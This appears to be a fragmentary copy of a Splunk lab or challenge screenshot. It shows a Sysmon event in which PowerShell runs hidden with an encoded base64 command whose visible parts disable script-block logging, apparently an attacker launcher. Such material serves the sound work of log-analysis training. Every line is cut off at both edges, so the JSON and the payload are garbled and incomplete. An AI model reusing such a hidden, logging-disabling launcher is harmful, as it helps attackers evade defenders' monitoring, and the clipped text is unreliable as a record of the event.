 User = Cybertees\James host = server source = splunk_challenge1.json sourcetype = event_logs
5/11/22
10:32:18.000 PM
PowerShell
base64
execution
{"EventID":1,"RecordNumber":423322,"ProviderGuid":"{5770385F-C22A-43E0-BF4C-06F5698FFBD9}","SourceName":"Mi
log","ExecutionProcessID":3524,"AccountType":"User","Category":"Process Create (rule: ProcessCreate)","Doma
on","ParentProcessId":"9564","ThreadID":4688,"CurrentDirectory":"C:\\windows\\system32\\","Severity":"INFO
t-Windows-Sysmon/Operational","ParentImage":"C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe
099-5053-5f5f-13c0-2c0000000000}","RuleName":"-","Keywords":-9223372036854775808,"Version":5,"ProcessId":"
ating System","tags":["challenge"],"EventTime":"2022-02-14 08:06:01","CommandLine":"\"C:\\windows\\System3
1\"","host":"cybertees.net","SeverityValue":2,"Message":"Process Create:\r\nRuleName: -\r\nUtcTime: 2022-0
28\r\nImage: C:\\Windows\\System32\\wbem\\WMIC.exe\r\nFileVersion: 10.0.18362.1 (WinBuild.160101.0800)\r\n
Company: Microsoft Corporation\r\nOriginalFileName: wmic.exe\r\nCommandLine: \"C:\\windows\\System32\\Wbem
CurrentDirectory: C:\\windows\\system32\\\r\nUser: Cybertees\\James\r\nLogonGuid: {2d351099-5053-5f5f-13c0-
shes: SHA1=CEEA1CA1D843C0CE456E347AFB58286CA60AF848,MD5=29B7D02A3B5F670B5AF2DAF008810863,SHA256=96BEC668680
42EC0C\r\nParentProcessGuid: {2d351099-5bb3-5f5f-2004-000000000400}\r\nParentProcessId: 9564\r\nParentImage
\"C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe\" -noP -sta -w 1 -enc SQBGACgAJABQAFMAVgB
pAHsAJAAxADEAQgBEADgAPQBbAHIAZQBGAF0ALgBBAFMAcwBlAE0AYgBsAHkALgBHAGUAdABUAHkAUABFACgAJwBTAHkAcwB0AGUAbQAuA
QARgBJAGUAYABsAGQAIgAoACcAYwBhAGMAaABlAGQARwByAG8AdQBwAFAAbwBsAGkAYwB5AFMAZQB0AHQAaQBuAGcAcwAnACwAJwBOACcA
QA4AEUAMQA9ACQAMQAxAEIARAA4AC4ARwBlAHQAVgBhAEwAVQBFACgAJABuAFUAbABMACkAOwBJAGYAKAAkAEEAMQA4AGUAMQBbACcAUwB
AHIAaQBwAHQAQgAnACsAJwBsAG8AYwBrAEwAbwBnAGcAaQBuAGcAJwBdAFsAJwBFAG4AYQBiAGwAZQBTAGMAcgBpAHAAdABCACcAKwAnAG
AbABvAGMAawBMAG8AZwBnAGkAbgBnACcAXQBbACcARQBuAGEAYgBsAGUAUwBjAHIAaQBwAHQAQgBsAG8AYwBrAEkAbgB2AG8AYwBhAHQAa
BlAE4ARQByAGkAQwAuAEQASQBjAFQAaQBPAG4AQQBSAFkAWwBTAHQAcgBJAE4ARwAsAFMAeQBzAFQARQBtAC4ATwBCAEoARQBjAHQAXQB
CcAbABvAGMAawBMAG8AZwBnAGkAbgBnACcALAAwACkAOwAkAFYAQQBMAC4AQQBkAGQAKAAnAEUAbgBhAGIAbABlAFMAYwByAGkAcAB0AEI
JwBIAEsARQBZAF8ATABPAEMAQQBMAF8ATQBBAEMASABJAE4ARQBcAFMAbwBmAHQAdwBhAHIAZQBcAFAAbwBsAGkAYwBpAGUAcwBcAE0AaQ
CACcAKwAnAGwAbwBjAGsATABvAGcAZwBpAG4AZwAnAF0APQAkAFYAQQBsAH0ARQBMAHMARQB7AFsAUwBjAFIAaQBwAFQAQgBsAE8AQwBLA